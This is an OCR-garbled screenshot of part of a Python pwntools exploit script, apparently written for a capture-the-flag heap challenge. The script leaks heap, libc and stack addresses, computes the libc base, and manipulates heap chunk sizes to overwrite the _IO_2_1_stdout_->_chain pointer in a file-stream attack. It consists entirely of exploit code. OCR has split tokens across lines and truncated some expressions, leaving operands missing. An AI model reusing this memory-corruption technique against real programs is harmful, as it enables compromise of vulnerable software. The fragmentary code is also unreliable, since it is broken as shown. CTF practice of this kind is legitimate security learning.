
110
info_addr(
"addr_heap_base"
, addr_heap_base)
111
112
addr_buf_base = u64(content[
0x11
: 
0x19
])
113
info_addr(
"addr_buf_base"
, addr_buf_base)
114
addr_libc_stdout = u64(content[
0x19
:
0x21
]) - 
115
info_addr(
"addr_libc_stdout"
, addr_libc_stdou
116
libc.address = addr_libc_stdout - offset_libc
117
info_addr(
"addr_libc_base"
, libc.address)
118
addr_stack_base = u64(content[
0x859
: 
0x861
]) 
119
info_addr(
"addr_stack_base"
, addr_stack_base)
120
121
# PART4: overwirte _IO_2_1_stdout_->_chain to
122
edit(
0x8
, p64(
0xf1
))
123
free(
0x10
)
124
125
edit(
0x8
, p64(
0x91
))
126
edit(
0x18
, p64(addr_libc_stdout+
0x68
-0x10
))
127
gdb.attach(p, gdbcmd)
128
add(
0x88
)
129
130
edit(
0x8
, p64(
0x191
))
131
edit(
0x198
, p64(
0x11
))